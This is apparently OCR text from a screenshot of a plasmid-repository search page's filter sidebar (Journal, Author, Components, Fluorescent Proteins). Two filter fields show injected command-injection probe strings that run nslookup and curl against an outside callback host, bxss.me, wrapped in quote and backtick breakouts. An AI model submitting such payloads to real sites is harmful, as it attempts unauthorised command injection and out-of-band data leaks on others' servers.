
Journal
Source
1
Author
Other
1
Sources
Addgene
1
number
&(nslookup -q=cname
hitzmayhfrojld4fba.bxss.me||curl
hitzmayhfrojld4fba.bxss.me)&'\"`0&
Components
(nslookup -q=cname
hitzmayhfrojld4fba.bxss.me||curl
hitzmayhfrojld4fba.bxss.me)&`'
Sensing
1
Element
Fluorescent
1
Proteins
Targeting
555-666-0606